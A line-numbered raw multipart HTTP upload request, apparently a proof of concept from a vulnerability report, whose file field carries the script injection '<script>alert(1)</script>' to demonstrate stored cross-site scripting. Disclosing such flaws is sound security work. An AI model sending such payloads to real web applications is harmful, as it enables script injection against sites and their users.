 15
16 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
17 Content-Disposition: form-data; name="title"
18
19 tt
20 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
21 Content-Disposition: form-data; name="content"
22
23 111
24 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
25 Content-Disposition: form-data; name="level"
26
27 1
28 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
29 Content-Disposition: form-data; name="file"; filename="a"
30 Content-Type: application/octet-stream
31
32 <script>alert(1)</script>
33 ------WebKitFormBoundaryyBshWnvSO3UK9gcD
34 Content-Disposition: form-data; name="password"
35
36 1
37 ------WebKitFormBoundaryyBshWnvSO3UK9gcD--
38